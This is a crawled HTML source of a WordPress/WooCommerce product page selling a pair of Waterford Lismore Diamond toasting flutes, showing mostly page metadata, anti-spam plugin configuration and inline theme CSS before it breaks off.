

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/
body_size: 52197
content:
<!DOCTYPE html><html class=""  lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://executiveawards.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"e2a7bd9508","_rest_nonce":"c48b7203e4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/executiveawards.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"executiveawards.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"e2a7bd9508","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/executiveawards.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"25e422b8709b139d4e1a40eef03ffcda35916dcfd3d82eba640ebdc4f35b3389","emailEncoderPassKey":"410a3c09e221d9519e74213ca3e09ff7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}</script> <title>Lismore Diamond Toasting Flutes, Pair Glass &amp; Crystal</title><meta name="description" content="With intricate diamond cuts, rendered in a radiant fine crystal, the Lismore Diamond pattern is a strikingly modern reinvention of the Waterford classic." /><link rel="canonical" href="https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Lismore Diamond Toasting Flutes, Pair Glass &amp; Crystal" /><meta property="og:description" content="With intricate diamond cuts, rendered in a radiant fine crystal, the Lismore Diamond pattern is a strikingly modern reinvention of the Waterford classic." /><meta property="og:url" content="https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/" /><meta property="og:site_name" content="Executive Awards" /><meta property="article:publisher" content="https://www.facebook.com/ExecutiveAwardscomByGilsons" /><meta property="article:modified_time" content="2025-09-07T01:47:01+00:00" /><meta property="og:image" content="https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/","url":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/","name":"Lismore Diamond Toasting Flutes, Pair Glass & Crystal","isPartOf":{"@id":"https://executiveawards.com/#website"},"primaryImageOfPage":{"@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#primaryimage"},"image":{"@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#primaryimage"},"thumbnailUrl":"https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg","datePublished":"2015-05-28T12:42:00+00:00","dateModified":"2025-09-07T01:47:01+00:00","description":"With intricate diamond cuts, rendered in a radiant fine crystal, the Lismore Diamond pattern is a strikingly modern reinvention of the Waterford classic.","breadcrumb":{"@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#primaryimage","url":"https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg","contentUrl":"https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg","width":1200,"height":1200,"caption":"Lismore Diamond Toasting Flutes, Pair"},{"@type":"BreadcrumbList","@id":"https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://executiveawards.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://executiveawards.com/shop/"},{"@type":"ListItem","position":3,"name":"Lismore Diamond Toasting Flutes, Pair"}]},{"@type":"WebSite","@id":"https://executiveawards.com/#website","url":"https://executiveawards.com/","name":"Executive Awards","description":"Corporate Awards, Trophies, Plaques &amp; Custom Engraving","publisher":{"@id":"https://executiveawards.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://executiveawards.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://executiveawards.com/#organization","name":"Executive Awards","url":"https://executiveawards.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://executiveawards.com/#/schema/logo/image/","url":"https://executiveawards.com/wp-content/uploads/logo-executive-awards.png","contentUrl":"https://executiveawards.com/wp-content/uploads/logo-executive-awards.png","width":400,"height":84,"caption":"Executive Awards"},"image":{"@id":"https://executiveawards.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ExecutiveAwardscomByGilsons"]}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel="alternate" type="application/rss+xml" title="Executive Awards &raquo; Feed" href="https://executiveawards.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Executive Awards &raquo; Comments Feed" href="https://executiveawards.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://executiveawards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexecutiveawards.com%2Fproduct%2Flismore-diamond-toasting-flutes-pair%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://executiveawards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexecutiveawards.com%2Fproduct%2Flismore-diamond-toasting-flutes-pair%2F&#038;format=xml" /><link rel="shortcut icon" href="//executiveawards.com/wp-content/uploads/ea-fav.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//executiveawards.com/wp-content/uploads/ea-mark-60x60.png" /><link rel="apple-touch-icon" sizes="120x120" href="//executiveawards.com/wp-content/uploads/ea-mark-120x120.png" /><link rel="apple-touch-icon" sizes="76x76" href="//executiveawards.com/wp-content/uploads/ea-mark-76x76.png" /><link rel="apple-touch-icon" sizes="152x152" href="//executiveawards.com/wp-content/uploads/ea-mark-152x152.png" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='formidable-css' href='https://executiveawards.com/wp-content/litespeed/css/feed864ed1a259d344b6743727f6b022.css?ver=6b022' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://executiveawards.com/wp-content/litespeed/css/739297e93ac9f9ab150258d0bca05656.css?ver=05656' media='all' /><link data-optimized="1" rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://executiveawards.com/wp-content/litespeed/css/a4f794d69983e5130141cd971ffdffea.css?ver=dffea' media='all' /><link data-optimized="1" rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://executiveawards.com/wp-content/litespeed/css/a6891011a323e0ebda4e56f708c6c799.css?ver=6c799' media='all' /><link data-optimized="1" rel='stylesheet' id='themecomplete-epo-css' href='https://executiveawards.com/wp-content/litespeed/css/aa2afd542cfe233715431d9d4d67baf9.css?ver=7baf9' media='all' /><link data-optimized="1" rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://executiveawards.com/wp-content/litespeed/css/d0b60134b5c57e2f23ac7a6813807d8b.css?ver=07d8b' media='only screen and (max-width: 768px)' /><style id='themecomplete-styles-header-inline-css'>:root {--tcgaprow: 15px;--tcgapcolumn: 15px;}
/*# sourceURL=themecomplete-styles-header-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-optimized="1" rel='stylesheet' id='cleantalk-public-css-css' href='https://executiveawards.com/wp-content/litespeed/css/560d06229325a79eee2f53b956270469.css?ver=70469' media='all' /><link data-optimized="1" rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://executiveawards.com/wp-content/litespeed/css/6dd4cc4e6df801927e411f0c9daf3c25.css?ver=f3c25' media='all' /><link data-optimized="1" rel='stylesheet' id='trwca-style-css' href='https://executiveawards.com/wp-content/litespeed/css/b312508dd7ced8d9709038854978bb9e.css?ver=8bb9e' media='all' /><link data-optimized="1" rel='stylesheet' id='icon-font-css' href='https://executiveawards.com/wp-content/litespeed/css/a38c4cb8ea8ba533d9642630c6628d33.css?ver=28d33' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://executiveawards.com/wp-content/litespeed/css/145d3b0c8eb433644c72540a7d06ab53.css?ver=6ab53' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://executiveawards.com/wp-content/litespeed/css/564cbd349d906ad4bc51967056d9f75b.css?ver=9f75b' media='all' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-optimized="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://executiveawards.com/wp-content/litespeed/css/a1016232903cf3fde5d243c5d76a41d3.css?ver=a41d3' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-css-vars-css' href='https://executiveawards.com/wp-content/litespeed/css/72f028a4e15b89fc7cf81ccf8d5a5f63.css?ver=a5f63' media='all' /><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://executiveawards.com/wp-content/litespeed/css/0e7ff34a0b19be8f7afb8691b2d11969.css?ver=11969' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://executiveawards.com/wp-content/litespeed/css/4163ad2381eadd47be2715b2f9f1dd9d.css?ver=1dd9d' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-plugins-css' href='https://executiveawards.com/wp-content/litespeed/css/ffec20be7b0579757da0f7f434aba368.css?ver=ba368' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-css' href='https://executiveawards.com/wp-content/litespeed/css/67a386063278eba3041e6f296a464923.css?ver=64923' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-animate-css' href='https://executiveawards.com/wp-content/litespeed/css/6ccbb60e5b64f33c2d6652b11226fd52.css?ver=6fd52' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-widget-contact-info-css' href='https://executiveawards.com/wp-content/litespeed/css/4ccb209696a4f43529c4a8cec3d2e65d.css?ver=2e65d' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-widget-text-css' href='https://executiveawards.com/wp-content/litespeed/css/799b51f5868f267f9090e0e2fcecc782.css?ver=cc782' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://executiveawards.com/wp-content/litespeed/css/0ae27ee17d7fbf8f7c7a8e0237be9d2f.css?ver=e9d2f' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-widget-follow-us-css' href='https://executiveawards.com/wp-content/litespeed/css/6c40b8918317a43ce6ff928e05fc8459.css?ver=c8459' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-blog-legacy-css' href='https://executiveawards.com/wp-content/litespeed/css/cd4c5bc38eec342d4d5eae2204a13a96.css?ver=13a96' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-header-shop-css' href='https://executiveawards.com/wp-content/litespeed/css/2f2915d2463b4434b61b7b52e75a3173.css?ver=a3173' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-header-legacy-css' href='https://executiveawards.com/wp-content/litespeed/css/fd27f0d558745509e7ab6824bbdca02f.css?ver=ca02f' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-footer-legacy-css' href='https://executiveawards.com/wp-content/litespeed/css/1e6a560f5e78a690fc18dee010b39cfd.css?ver=39cfd' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-side-nav-panel-css' href='https://executiveawards.com/wp-content/litespeed/css/262835fd63c42ab836bd7cb42099ae0e.css?ver=9ae0e' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-footer-ribbon-css' href='https://executiveawards.com/wp-content/litespeed/css/28ea38652d62691752a736defc7a04c9.css?ver=a04c9' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://executiveawards.com/wp-content/litespeed/css/29992bf89641d86fedbf2b65e594ad11.css?ver=4ad11' media='(max-width:991px)' /><link data-optimized="1" rel='stylesheet' id='porto-theme-portfolio-css' href='https://executiveawards.com/wp-content/litespeed/css/15b7b5b574a2a621805b2b348347941e.css?ver=7941e' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-member-css' href='https://executiveawards.com/wp-content/litespeed/css/6197000fda1d342f9d4ec89953dd5a33.css?ver=d5a33' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-event-css' href='https://executiveawards.com/wp-content/litespeed/css/3089e65d028afea9d1b962ee89934c93.css?ver=34c93' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-shortcodes-css' href='https://executiveawards.com/wp-content/litespeed/css/466991091d0d764a3e7e73dff1de6633.css?ver=e6633' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-shop-css' href='https://executiveawards.com/wp-content/litespeed/css/4827ee7439d497b0f7f01f7057c69e97.css?ver=69e97' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-only-product-css' href='https://executiveawards.com/wp-content/litespeed/css/6cedccd624c315681397ede0836dd4f7.css?ver=dd4f7' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-shop-legacy-css' href='https://executiveawards.com/wp-content/litespeed/css/256f1ebd1522a0f9ac7052613878effe.css?ver=8effe' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://executiveawards.com/wp-content/litespeed/css/c4cf5121ae9bb099c1660cfed692c7c0.css?ver=2c7c0' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-woo-widget-product-search-css' href='https://executiveawards.com/wp-content/litespeed/css/5aac8e5f758e925ab562da73efeca3ae.css?ver=ca3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-wpb-css' href='https://executiveawards.com/wp-content/litespeed/css/5974383a8fd082e52d38dc8b33818228.css?ver=18228' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://executiveawards.com/wp-content/litespeed/css/c47fcf8b067d149fe4ccdbc7f4d17c43.css?ver=17c43' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-type-builder-css' href='https://executiveawards.com/wp-content/litespeed/css/b329ffd091afecf0f100098e781d404c.css?ver=d404c' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-account-login-style-css' href='https://executiveawards.com/wp-content/litespeed/css/b9865d52f3d719d1b1a506a73072c9f3.css?ver=2c9f3' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://executiveawards.com/wp-content/litespeed/css/78c2c8fd380d99d0913f594f5c08a9ac.css?ver=8a9ac' media='all' /><link data-optimized="1" rel='stylesheet' id='porto-style-css' href='https://executiveawards.com/wp-content/litespeed/css/61a8a65b4eba3f2f1a814fcb64dac279.css?ver=ac279' media='all' /><style id='porto-style-inline-css'>.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#login-form-popup{max-width:480px}.table-striped tbody tr:nth-of-type(odd){display:none !important}.resp-tabs-list li:last-child{display:none !important}.searchform-popup .search-toggle{color:#333 !important}.widget_sidebar_menu,.widget_sidebar_menu .widget-title,.sidebar .widget_wysija:not(.widget){border-radius:2px}.sidebar-content .wysija-paragraph{position:relative}.sidebar-content .wysija-paragraph:before{content:"\e01f";font-family:'Simple-Line-Icons';position:absolute;left:16px;top:11px;line-height:20px;font-size:15px;color:#05131c;z-index:1}.sidebar-content .widget_wysija .wysija-input{font-weight:600;font-size:12px;text-transform:uppercase;color:#05131c;padding-left:40px !important}.sidebar-content .widget_wysija .btn{font-family:'Oswald';background:#05131c;font-size:13px;text-transform:uppercase;letter-spacing:.005em}.sidebar-content .widget_wysija .btn:hover{color:#fff;opacity:.9}.sidebar-content .widget_wysija .widget-title{text-align:center}.sidebar-content .widget_wysija p:not(.wysija-paragraph){color:#4a505e}.porto-products .slider-title .line{display:none !important}.sidebar-content .widget_wysija h3{font-weight:700;font-size:17px;color:#05131c}.sidebar-content .widget_wysija .box-content{padding-bottom:35px}.sidebar-content .porto-recent-posts .post-meta > span:not(.meta-date){display:none}.sidebar-content .porto-recent-posts .post-item{position:relative;padding-top:28px}.sidebar-content .porto-recent-posts .post-meta{position:absolute;top:0;left:2px;white-space:nowrap}.sidebar-content .porto-recent-posts .meta-date{font-size:13px;font-weight:700;text-transform:uppercase;color:#0188cc}.sidebar-content .porto-recent-posts .meta-date i{display:none}.sidebar-content .porto-recent-posts h5{font-size:17px;margin-bottom:15px}.sidebar-content .porto-recent-posts .post-excerpt{color:#4a505e}.sidebar-content .porto-recent-posts .owl-dots{text-align:left;margin-left:7px}.sticky-header .main-menu-wrap .menu-left{width:125px}#header .header-contact{border-right-color:#0e95d9}#header .header-contact span{margin-top:-2px !important;display:inline-block;font-size:11px;font-weight:600;text-align:left;letter-spacing:0}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0}.header-top .mega-menu.show-arrow>li.has-sub>*:after{color:#fff}#main-menu .mega-menu > li.menu-item{margin-right:30px}.mega-menu > li.menu-item > a > i,.mega-menu .menu-custom-block i:not(.tip-arrow){display:none}.sidebar-menu > li.menu-item > a > i,.sidebar-menu > li.menu-custom-item a > i{color:#838b90;margin-right:12px;position:relative;top:1px;display:inline-block}.sidebar-menu > li.menu-item:hover > a > i,.sidebar-menu > li.menu-item.active > a > i,.sidebar-menu > li.menu-custom-item a:hover > i{color:inherit}.sidebar-menu > li.menu-item.active > a{color:#fff}.sidebar-menu > li.menu-item.active{background:#0188cc}.sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none}.sidebar-menu .menu-custom-block a:hover{padding-left:28px;padding-right:28px}.widget_sidebar_menu .widget-title{padding:14px 28px}.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{border-top-color:#e6ebee;margin-left:16px;margin-right:18px;padding:13px 12px 14px}#side-nav-panel .accordion-menu i,#side-nav-panel .menu-custom-block i{margin-right:10px;display:inline-block}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:20px}.owl-carousel.nav-inside-left .owl-dots{left:34px}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:13px;height:13px;border:2px solid rgba(0,0,0,0.2);border-radius:8px;background:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#05131c;background:none;position:relative}.owl-carousel .owl-dots .owl-dot.active span:before,.owl-carousel .owl-dots .owl-dot:hover span:before{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#05131c;border-radius:20px}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span{border-color:#fff}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span:before,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span:before{background-color:#fff}.products-slider.owl-carousel .owl-dots{position:absolute;right:5px;top:-37px}.slider-title{margin-bottom:15px}.sidebar-content .testimonial.testimonial-style-3 blockquote p,.sidebar-content .testimonial.testimonial-style-4 blockquote p,.sidebar-content .testimonial.testimonial-style-5 blockquote p{line-height:24px;letter-spacing:.001em}.sidebar-content .testimonial blockquote:before,.sidebar-content .testimonial blockquote:after{font-family:'Playfair Display';font-size:54px;color:#0188cc;font-weight:900}.sidebar-content .testimonial blockquote:after{transform:scaleY(-1)}.sidebar-content .testimonial blockquote{padding:15px 15px 15px 52px}.sidebar-content .testimonial .testimonial-author{margin-left:12px}.sidebar-content .testimonial{padding:20px 15px 10px}.sidebar-content .testimonial-author-thumbnail{margin-right:20px}.sidebar-content .sidebar-testimonial .owl-dots{left:64px;bottom:35px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#010204}ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-family:'Oswald';font-weight:400;letter-spacing:0}ul.products li.product-col .price{font-size:18px}ul.products li.product-col:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}ul.products li.product-col h3{margin-bottom:10px}ul.products li.product-col h3,ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{color:#5b5b5f;font-weight:400}ul.products li.product-col .rating-wrap{margin-bottom:10px;margin-top:20px}ul.products li.product-col .price{margin-bottom:18px}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{background-color:#f4f4f4}.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus{background-color:#0188cc;color:#fff}.yith-wcwl-add-to-wishlist span.ajax-loading{height:34px !important}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{color:#6f6e6b}.page .porto-separator .separator-line{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent) !important}a.porto-btn-normal{padding-top:12px;padding-bottom:12px}.shop-features{position:relative}.shop-features .porto-u-heading-spacer{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent);position:absolute;top:50%;width:100%}.shop-features .porto-u-headings-line{border:none !important}.shop-features .porto-u-main-heading > *{display:inline-block;background:#fff;position:relative;padding:0 12px !important}#footer .widget_wysija_cont form{max-width:none}#footer .widget_wysija_cont form > p:not(.wysija-paragraph){display:none}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700}#footer .footer-main > .container:after{content:'';position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38}html #topcontrol{width:40px;height:40px;right:15px}#footer .follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px}@media (min-width:992px){#footer .footer-bottom .container .footer-center{text-align:right;padding-right:0}}#footer .widget{margin-bottom:20px}#footer .widget + .widget{margin-top:20px}#footer .widget.contact-info i{display:none}.widget.contact-info .contact-info-block .contact-details strong{line-height:1em}.widget.contact-info .contact-info-block .contact-details strong,.widget.contact-info .contact-info-block .contact-details span{padding-left:0}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form 